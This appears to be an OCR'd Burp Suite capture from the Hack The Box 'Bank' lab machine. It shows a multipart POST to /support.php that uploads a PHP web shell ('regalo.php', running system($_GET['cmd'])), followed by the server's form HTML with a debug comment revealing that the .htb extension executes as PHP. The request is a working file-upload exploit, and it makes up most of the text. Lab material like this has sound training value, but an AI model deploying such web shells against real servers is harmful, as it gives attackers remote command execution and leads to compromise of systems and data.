 Request
Pretty Raw Hex
\n
1 POST /support.php HTTP/1.1
2 Host: bank.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://bank.htb/support.php
8 Content-Type: multipart/form-data;
boundary=---------------------------314161716413832440152024621691
9 Content-Length: 618
10 Origin: http://bank.htb
11 Connection: keep-alive
12 Cookie: HTBBankAuth=hj8sf3do76vb89b1hpdc07iot1
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------314161716413832440152024621691
16 Content-Disposition: form-data; name="title"
17
18 test
19 -----------------------------314161716413832440152024621691
20 Content-Disposition: form-data; name="message"
21
22 test
23 -----------------------------314161716413832440152024621691
24 Content-Disposition: form-data; name="fileToUpload"; filename="regalo.php"
25 Content-Type: application/x-php
26
27 <?php
28 system($_GET['cmd']);
29 ?>
30
31
32 -----------------------------314161716413832440152024621691
33 Content-Disposition: form-data; name="submitadd"
34
35
36 -----------------------------314161716413832440152024621691--
37
Response
Pretty Raw Hex Render
\n
46 <form class="new_ticket" id="new_ticket" accept-charset="UTF-8" method="post" enctype=
"multipart/form-data">
47
48 <label>
Title
</label>
49 <input required placeholder="Title" class="form-control" type="text" name="title" id
="ticket_title" style="background-repeat: repeat; background-image: none;
background-position: 0% 0%;">
50 <br>
51
52 <label>
Message
</label>
53 <textarea required placeholder="Tell us your problem" class="form-control" style="
height: 170px; background-repeat: repeat; background-image: none;
background-position: 0% 0%;" name="message" id="ticket_message">
</textarea>
54 <br>
55 <div style="position:relative;">
56 <!-- [DEBUG] I added the file extension .htb to execute as php for debugging
purposes only [DEBUG] -->
57 <a class='btn btn-primary' href='javascript:;'>
58 Choose File...
59 <input type="file" required style='
position:absolute;z-index:2;top:0;left:0;filter:
alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"
;opacity:0;background-color:transparent;color:transparent;' name="fileToUpload"
size="40" onchange='
$("#upload-file-info").html($(this).val().replace("C:\\fakepath\\", ""));'>
60 </a>
61 &nbsp;
62 <span class='label label-info' id="upload-file-info">
</span>
63 </div>
64 <br>
65 <button name="submitadd" type="submit" class="btn btn-primary mt20"
data-disable-with="<div class=&quot;loading-o&quot; style=&quot;padding: 7px
21px;&quot;></div>">
Submit
</button>
66 </form>